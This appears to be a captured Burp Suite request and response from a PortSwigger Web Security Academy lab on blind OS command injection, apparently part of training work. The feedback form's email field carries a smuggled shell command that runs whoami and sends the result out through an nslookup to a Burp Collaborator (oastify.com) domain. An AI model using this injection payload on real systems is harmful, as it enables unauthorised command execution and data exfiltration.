 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0a2100fa0389600f804f62dd005b003f.web-security-academy.net
3 Cookie: session=Y4rIDGTihDUliBncHx04Uf0rlPbUAItY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 174
10 Origin:
https://0a2100fa0389600f804f62dd005b003f.web-security-academy.net
11 Referer:
https://0a2100fa0389600f804f62dd005b003f.web-security-academy.net/f
eedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=nF80EICLSQA2bwl4x2BLiEYq29u484zf&name=test&email=
test%40email.com%26+nslookup+`whoami`.li74mlbsrpjnoecdjlt0itluqlwdk
48t.oastify.com+%26&subject=test&message=testtesttest
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}